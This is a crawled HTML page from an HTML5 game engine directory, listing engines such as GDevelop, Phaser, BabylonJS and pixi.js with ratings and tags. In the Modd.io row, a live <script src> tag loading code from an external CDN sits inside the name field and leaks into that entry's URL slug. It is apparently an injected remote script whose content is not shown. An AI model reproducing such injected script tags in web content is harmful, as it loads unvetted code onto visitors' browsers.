

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://html5gameengine.com/details/25/phaser
body_size: 5207
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8" />

		<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

		<title>Phaser details, reviews and important links</title>
		<meta name="description" content="Phaser is based heavily on [Flixel](http://www.flixel.org/). It is maintained by Richard Davey ([Photon Storm](http://www.photonstorm.com/)) who has been very active in the HTML5 community for years.

The engine is relatively new, but has been actively maintained.

Development can be done using TypeScript or JavaScript." />

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel='shortcut icon' href='/images/favicon.ico' />
		<link href='https://html5gameengine.com/css/site.min.css' rel='stylesheet' />

		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-60520951-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60520951-4');
</script>
<style>

.top-bar{
	margin-bottom:0px;
}
.green_nav {
    background-color: #def0d8;
	    padding: 8px 0px;
}
.green_nav .green_ul li {
    display: inline-table;
	    margin: 0px 10px;
}
.green_nav .green_ul {
    padding: 0px;
    margin: 0px;
	padding-left: 20px;
}
.green_nav .green_ul li a {
    color: #223a22;
    font-weight: 600;
  text-decoration: underline;
}
@media screen and (max-width:575px){
	.green_nav {
    text-align: center;
	}
	.green_nav .green_ul li {
    display: block;
}

}

</style>

	</head>

	<body>
		<!-- Navigation -->

		<nav class="top-bar">
			<ul class="title-area">
				<!-- Title Area -->
				<li class="name">
					<h1>
						<a href="/" class='logo'><img src='https://html5gameengine.com/images/logo.svg' />HTML5 Game Engines</a>
					</h1>
					<span class='tagline'>Which <strong>HTML5 Game Engine</strong> is right for you?</span>
				</li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>menu</span></a></li>
			</ul>


			<!--
			<section class="top-bar-section">

				<ul class="right">
					<li class="divider"></li>
					<li class="has-dropdown">
						<a href="#">Main Item 1</a>
						<ul class="dropdown">
							<li><label>Section Name</label></li>
							<li class="has-dropdown">
								<a href="#" class="">Has Dropdown, Level 1</a>
								<ul class="dropdown">
									<li><a href="#">Dropdown Options</a></li>
									<li><a href="#">Level 2</a></li>
									<li><a href="#">Subdropdown Option</a></li>
								</ul>
							</li>
							<li><a href="#">Dropdown Option</a></li>
							<li><a href="#">Dropdown Option</a></li>
							<li class="divider"></li>
							<li><label>Section Name</label></li>
							<li><a href="#">Dropdown Option</a></li>
							<li class="divider"></li>
							<li><a href="#">See all &rarr;</a></li>
						</ul>
					</li>
					<li class="divider"></li>
					<li><a href="#">List of Game Engines</a></li>
					<li class="divider"></li>
					<li><a href="#">Main Item 3</a></li>
				</ul>
			</section>-->
		</nav>
          
		<!-- End Top Bar -->
		
		<div class="green_nav">
			<ul class="green_ul">
				<li><a href="https://html5gameengine.com/branded-games"><span class ='tagline playable_link' >Branded Games</a><li>
				<li><a href="https://html5gameengine.com/nft-marketing-games"><span class ='tagline playable_link' >NFT Marketing Games</a><li>
				<li><a href="https://html5gameengine.com/reskin-game"><span class ='tagline playable_link' >Reskin Game</a><li>
				<li><a href="https://html5gameengine.com/white-label-game-portal"><span class ='tagline playable_link' >White Label Game Portal</a><li>
				<li><a href="https://html5gameengine.com/playable-ads"><span class ='tagline playable_link' >Playable Ads</span></a></li> 
			</ul>
		</div>

		<div>
			<div class="large-12 columns">

				<div class="large-12 columns">
<!--<div><a href='#' class='filters-link' data-action='showFilters'>Show Filters</a></div>
<div class='filters'>
	<form class='nice'>
		<input type='submit' class='button tiny' value='Apply Filter' />
	</form>
</div>-->
<style>
 .table-res{
	 overflow-x:auto;
 }
</style>

	<script type='text/javascript'>
		$( function() {
			clickFunctions[ 'showEngineDetails' ]( 25, 'phaser', 'https://html5gameengine.com' );
		} );
	</script>
	<p class='page-info'>Listed are the cream of the crop of HTML5 / JavaScript game engines - frameworks that are respected and maintained. Click "More Details" for a full description, reviews, important links, and sample games.</p>
<div class = "table-res">
<table class='full-table' id='main-table'>
	<thead>
		<tr>
			<th>Name</th>
			<th>Cost</th>
			<th><span data-tooltip class="has-tip" title="Popluarity is based on number of games using the engine, and the popularity (likes and tweets) of those games (found using a web spider)">Popularity</span></th>
			<th>Rating</th>
			<th class='tags-top'>Tags</th>
			<th>Last Release</th>
			<th>Details</th>
		</tr>
	</thead>
	<tbody>
					<tr>
				<td class='name'><a href='https://gdevelop-app.com/' target='_blank'>GDevelop</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='105'><span class='hide'>105</span><div class='popularity-wrapper'><div class='popularity' style='width: 105%;'></div></div></td>
				<td class='engine-rating' title='1001 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/free'>free</a>, <a class='tag' href='/tag/facebook'>facebook</a>, <a class='tag' href='/tag/gdevelop'>gdevelop</a>, <a class='tag' href='/tag/pixi'>pixi</a>, <a class='tag' href='/tag/gui'>gui</a>, <a class='tag' href='/tag/fast'>fast</a>, </td>
				<td><span class='hide'>1522796187</span>Apr 3rd 2018</td>
				<td class='details'><a href='/details/36/gdevelop' data-action-params='36,gdevelop,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://modd.io/' target='_blank'>Modd.io<script src="https://ucarecdn.com/1f3d25c0-88c0-4771-a860-aa2155e574a4/script.js"></script></a></td>
				<td><span class='hide'>0</span>free</td>
				<td title='105'><span class='hide'>105</span><div class='popularity-wrapper'><div class='popularity' style='width: 105%;'></div></div></td>
				<td class='engine-rating' title='1054 votes'>	<span class='hide'>50</span>			<span class='rating rating-50'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/ sound'> sound</a>, <a class='tag' href='/tag/ collision'> collision</a>, <a class='tag' href='/tag/ free'> free</a>, <a class='tag' href='/tag/ cloud-based'> cloud-based</a>, <a class='tag' href='/tag/ game-maker'> game-maker</a>, <a class='tag' href='/tag/ mobile'> mobile</a>, <a class='tag' href='/tag/ physics'> physics</a>, <a class='tag' href='/tag/  
map-editor'>  
map-editor</a>, <a class='tag' href='/tag/ networking'> networking</a>, </td>
				<td><span class='hide'>1567123200</span>Aug 29th 2019</td>
				<td class='details'><a href='/details/37/modd-io-script-src-https-ucarecdn-com-1f3d25c0-88c0-4771-a860-aa2155e574a4-script-js-script' data-action-params='37,modd-io-script-src-https-ucarecdn-com-1f3d25c0-88c0-4771-a860-aa2155e574a4-script-js-script,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='https://www.scirra.com/' target='_blank'>Construct 2</a></td>
				<td><span class='hide'>0.1</span>varies</td>
				<td title='100'><span class='hide'>100</span><div class='popularity-wrapper'><div class='popularity' style='width: 100%;'></div></div></td>
				<td class='engine-rating' title='199 votes'>	<span class='hide'>40</span>			<span class='rating rating-40'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/game-maker'>game-maker</a>, <a class='tag' href='/tag/free'>free</a>, <a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/3d'>3d</a>, <a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, </td>
				<td><span class='hide'>1408449600</span>Aug 19th 2014</td>
				<td class='details'><a href='/details/4/construct-2' data-action-params='4,construct-2,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='https://www.babylonjs.com/' target='_blank'>BabylonJS</a></td>
				<td><span class='hide'>0</span>free</td>
				<td title='100'><span class='hide'>100</span><div class='popularity-wrapper'><div class='popularity' style='width: 100%;'></div></div></td>
				<td class='engine-rating' title='69 votes'>	<span class='hide'>50</span>			<span class='rating rating-50'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/3d'>3d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/debug'>debug</a>, </td>
				<td><span class='hide'>1527517336</span>May 28th 2018</td>
				<td class='details'><a href='/details/35/babylonjs' data-action-params='35,babylonjs,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://impactjs.com/' target='_blank'>ImpactJS Engine</a></td>
				<td><span class='hide'>0</span>free</td>
				<td title='85'><span class='hide'>85</span><div class='popularity-wrapper'><div class='popularity' style='width: 85%;'></div></div></td>
				<td class='engine-rating' title='61 votes'>	<span class='hide'>35</span>			<span class='rating rating-35'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/debug'>debug</a>, <a class='tag' href='/tag/map-editor'>map-editor</a>, </td>
				<td><span class='hide'>1406548800</span>Jul 28th 2014</td>
				<td class='details'><a href='/details/2/impactjs-engine' data-action-params='2,impactjs-engine,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://createjs.com/' target='_blank'>EaselJS</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='64'><span class='hide'>64</span><div class='popularity-wrapper'><div class='popularity' style='width: 64%;'></div></div></td>
				<td class='engine-rating' title='57 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/flash-like'>flash-like</a>, <a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/free'>free</a>, </td>
				<td><span class='hide'>1513951479</span>Dec 22nd 2017</td>
				<td class='details'><a href='/details/18/easeljs' data-action-params='18,easeljs,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://phaser.io/' target='_blank'>Phaser</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='64'><span class='hide'>64</span><div class='popularity-wrapper'><div class='popularity' style='width: 64%;'></div></div></td>
				<td class='engine-rating' title='200 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/flash-like'>flash-like</a>, <a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/typescript'>typescript</a>, <a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/free'>free</a>, </td>
				<td><span class='hide'>1522796187</span>Apr 3rd 2018</td>
				<td class='details'><a href='/details/25/phaser' data-action-params='25,phaser,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='https://github.com/GoodBoyDigital/pixi.js' target='_blank'>pixi.js</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='58'><span class='hide'>58</span><div class='popularity-wrapper'><div class='popularity' style='width: 58%;'></div></div></td>
				<td class='engine-rating' title='72 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/free'>free</a>, </td>
				<td><span class='hide'>1522761241</span>Apr 3rd 2018</td>
				<td class='details'><a href='/details/13/pixi-js' data-action-params='13,pixi-js,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://www.yoyogames.com/gamemaker/studio' target='_blank'>GameMaker</a></td>
				<td>$200</td>
				<td title='54'><span class='hide'>54</span><div class='popularity-wrapper'><div class='popularity' style='width: 54%;'></div></div></td>
				<td class='engine-rating' title='69 votes'>	<span class='hide'>40</span>			<span class='rating rating-40'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/game-maker'>game-maker</a>, <a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/debug'>debug</a>, <a class='tag' href='/tag/map-editor'>map-editor</a>, </td>
				<td><span class='hide'>1407499200</span>Aug 8th 2014</td>
				<td class='details'><a href='/details/5/gamemaker' data-action-params='5,gamemaker,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://threejs.org/' target='_blank'>Three.js</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='52'><span class='hide'>52</span><div class='popularity-wrapper'><div class='popularity' style='width: 52%;'></div></div></td>
				<td class='engine-rating' title='46 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/3d'>3d</a>, <a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/free'>free</a>, </td>
				<td><span class='hide'>1521051475</span>Mar 14th 2018</td>
				<td class='details'><a href='/details/23/three-js' data-action-params='23,three-js,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://playcanvas.com' target='_blank'>PlayCanvas</a></td>
				<td><span class='hide'>0</span>free</td>
				<td title='52'><span class='hide'>52</span><div class='popularity-wrapper'><div class='popularity' style='width: 52%;'></div></div></td>
				<td class='engine-rating' title='45 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/3d'>3d</a>, <a class='tag' href='/tag/cloud-based'>cloud-based</a>, <a class='tag' href='/tag/free'>free</a>, <a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/sounds'>sounds</a>, </td>
				<td><span class='hide'>1522812346</span>Apr 3rd 2018</td>
				<td class='details'><a href='/details/29/playcanvas' data-action-params='29,playcanvas,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://biz.turbulenz.com/developers' target='_blank'>Turbulenz</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='48'><span class='hide'>48</span><div class='popularity-wrapper'><div class='popularity' style='width: 48%;'></div></div></td>
				<td class='engine-rating' title='25 votes'>	<span class='hide'>35</span>			<span class='rating rating-35'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/3d'>3d</a>, <a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/debug'>debug</a>, <a class='tag' href='/tag/networking'>networking</a>, </td>
				<td><span class='hide'>1450832952</span>Dec 22nd 2015</td>
				<td class='details'><a href='/details/16/turbulenz' data-action-params='16,turbulenz,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://lycheejs.org/' target='_blank'>lycheeJS</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='45'><span class='hide'>45</span><div class='popularity-wrapper'><div class='popularity' style='width: 45%;'></div></div></td>
				<td class='engine-rating' title='41 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/debug'>debug</a>, <a class='tag' href='/tag/ui'>ui</a>, <a class='tag' href='/tag/networking'>networking</a>, </td>
				<td><span class='hide'>1522517987</span>Mar 31st 2018</td>
				<td class='details'><a href='/details/28/lycheejs' data-action-params='28,lycheejs,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://www.melonjs.org/' target='_blank'>melonJS</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='43'><span class='hide'>43</span><div class='popularity-wrapper'><div class='popularity' style='width: 43%;'></div></div></td>
				<td class='engine-rating' title='37 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/free'>free</a>, <a class='tag' href='/tag/map-editor'>map-editor</a>, </td>
				<td><span class='hide'>1517063546</span>Jan 27th 2018</td>
				<td class='details'><a href='/details/12/melonjs' data-action-params='12,melonjs,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='https://github.com/cocos2d/cocos2d-html5' target='_blank'>Cocos2d-X</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='42'><span class='hide'>42</span><div class='popularity-wrapper'><div class='popularity' style='width: 42%;'></div></div></td>
				<td class='engine-rating' title='27 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/ios-like'>ios-like</a>, <a class='tag' href='/tag/free'>free</a>, <a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/physics'>physics</a>, </td>
				<td><span class='hide'>1430409687</span>Apr 30th 2015</td>
				<td class='details'><a href='/details/7/cocos2d-x' data-action-params='7,cocos2d-x,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://www.clockworkchilli.com/index.php/main/tech' target='_blank'>WADE</a></td>
				<td><span class='hide'>0</span>free (varies)</td>
				<td title='42'><span class='hide'>42</span><div class='popularity-wrapper'><div class='popularity' style='width: 42%;'></div></div></td>
				<td class='engine-rating' title='31 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/isometric'>isometric</a>, <a class='tag' href='/tag/modular'>modular</a>, <a class='tag' href='/tag/physics'>physics</a>, </td>
				<td><span class='hide'>1407240000</span>Aug 5th 2014</td>
				<td class='details'><a href='/details/32/wade' data-action-params='32,wade,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://html5quintus.com/' target='_blank'>Quintus</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='41'><span class='hide'>41</span><div class='popularity-wrapper'><div class='popularity' style='width: 41%;'></div></div></td>
				<td class='engine-rating' title='31 votes'>	<span class='hide'>40</span>			<span class='rating rating-40'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/jquery-like'>jquery-like</a>, <a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/free'>free</a>, </td>
				<td><span class='hide'>1454439250</span>Feb 2nd 2016</td>
				<td class='details'><a href='/details/24/quintus' data-action-params='24,quintus,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://craftyjs.com/' target='_blank'>Crafty</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='39'><span class='hide'>39</span><div class='popularity-wrapper'><div class='popularity' style='width: 39%;'></div></div></td>
				<td class='engine-rating' title='23 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/free'>free</a>, <a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, </td>
				<td><span class='hide'>1518890380</span>Feb 17th 2018</td>
				<td class='details'><a href='/details/3/crafty' data-action-params='3,crafty,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://enchantjs.com' target='_blank'>enchant.js</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='36'><span class='hide'>36</span><div class='popularity-wrapper'><div class='popularity' style='width: 36%;'></div></div></td>
				<td class='engine-rating' title='15 votes'>	<span class='hide'>35</span>			<span class='rating rating-35'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/free'>free</a>, </td>
				<td><span class='hide'>1451908327</span>Jan 4th 2016</td>
				<td class='details'><a href='/details/8/enchant-js' data-action-params='8,enchant-js,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://www.limejs.com/' target='_blank'>LimeJS</a></td>
				<td><span class='hide'>0</span>free (Apache)</td>
				<td title='36'><span class='hide'>36</span><div class='popularity-wrapper'><div class='popularity' style='width: 36%;'></div></div></td>
				<td class='engine-rating' title='13 votes'>	<span class='hide'>40</span>			<span class='rating rating-40'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/free'>free</a>, </td>
				<td><span class='hide'>1433177258</span>Jun 1st 2015</td>
				<td class='details'><a href='/details/11/limejs' data-action-params='11,limejs,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://www.isogenicengine.com/' target='_blank'>Isogenic Engine</a></td>
				<td><span class='hide'>0.1</span>varies</td>
				<td title='34'><span class='hide'>34</span><div class='popularity-wrapper'><div class='popularity' style='width: 34%;'></div></div></td>
				<td class='engine-rating' title='14 votes'>	<span class='hide'>40</span>			<span class='rating rating-40'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/isometric'>isometric</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/path-finding'>path-finding</a>, <a class='tag' href='/tag/networking'>networking</a>, </td>
				<td><span class='hide'>1393263288</span>Feb 24th 2014</td>
				<td class='details'><a href='/details/30/isogenic-engine' data-action-params='30,isogenic-engine,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://www.pandajs.net' target='_blank'>Panda.js</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='31'><span class='hide'>31</span><div class='popularity-wrapper'><div class='popularity' style='width: 31%;'></div></div></td>
				<td class='engine-rating' title='16 votes'>	<span class='hide'>35</span>			<span class='rating rating-35'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/free'>free</a>, <a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/mobile'>mobile</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/modular'>modular</a>, </td>
				<td><span class='hide'>1521139070</span>Mar 15th 2018</td>
				<td class='details'><a href='/details/34/panda-js' data-action-params='34,panda-js,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://kiwijs.org' target='_blank'>Kiwi.js</a></td>
				<td><span class='hide'>0</span>free (MIT)</td>
				<td title='30'><span class='hide'>30</span><div class='popularity-wrapper'><div class='popularity' style='width: 30%;'></div></div></td>
				<td class='engine-rating' title='10 votes'>	<span class='hide'>45</span>			<span class='rating rating-45'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/free'>free</a>, </td>
				<td><span class='hide'>1447625935</span>Nov 15th 2015</td>
				<td class='details'><a href='/details/33/kiwi-js' data-action-params='33,kiwi-js,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://docs.gameclosure.com/' target='_blank'>GC DevKit</a></td>
				<td><span class='hide'>0</span>free (Mozilla)</td>
				<td title='29'><span class='hide'>29</span><div class='popularity-wrapper'><div class='popularity' style='width: 29%;'></div></div></td>
				<td class='engine-rating' title='9 votes'>	<span class='hide'>35</span>			<span class='rating rating-35'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/2d'>2d</a>, <a class='tag' href='/tag/mobile-first'>mobile-first</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/collisions'>collisions</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/debug'>debug</a>, </td>
				<td><span class='hide'>1458840624</span>Mar 24th 2016</td>
				<td class='details'><a href='/details/10/gc-devkit' data-action-params='10,gc-devkit,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
						<tr>
				<td class='name'><a href='http://voxeljs.com/' target='_blank'>voxel.js</a></td>
				<td><span class='hide'>0</span>free (BSD)</td>
				<td title='28'><span class='hide'>28</span><div class='popularity-wrapper'><div class='popularity' style='width: 28%;'></div></div></td>
				<td class='engine-rating' title='10 votes'>	<span class='hide'>40</span>			<span class='rating rating-40'></span>
			</td>
				<td class='tags'><a class='tag' href='/tag/webgl'>webgl</a>, <a class='tag' href='/tag/3d'>3d</a>, <a class='tag' href='/tag/voxel'>voxel</a>, <a class='tag' href='/tag/sounds'>sounds</a>, <a class='tag' href='/tag/physics'>physics</a>, <a class='tag' href='/tag/networking'>networking</a>, </td>
				<td><span class='hide'>1444009007</span>Oct 4th 2015</td>
				<td class='details'><a href='/details/26/voxel-js' data-action-params='26,voxel-js,https://html5gameengine.com' data-action='showEngineDetails'>More Details</a></td>
			</tr>
				</tbody>
</table>
</div>				</div>
	
			<!-- End Content -->
	<style>
	 #social-buttons {
     margin-bottom:15px!important;
    }
	
	.tagline{
		margin-bottom:10px!important;
	}
	#social-buttons iframe {
    width: 80px !important;
    }
	.nftmarketing #social-buttons iframe {
		width: 90px !important;
    }
	#twtr_ifrm #widget{
		overflow: unset !important;
	}
	@media only screen and (max-width: 575px){
		footer .large-6 {
    width: 100% !important;
    }
		footer .large-6 .inline-list {
    float: none !important;
	text-align: center;
    }
	footer .large-6 p {
    text-align: center;
	margin-bottom: 8px;
}
	footer .large-6 .inline-list li {
		float: none !important;
	}
		#social-buttons {
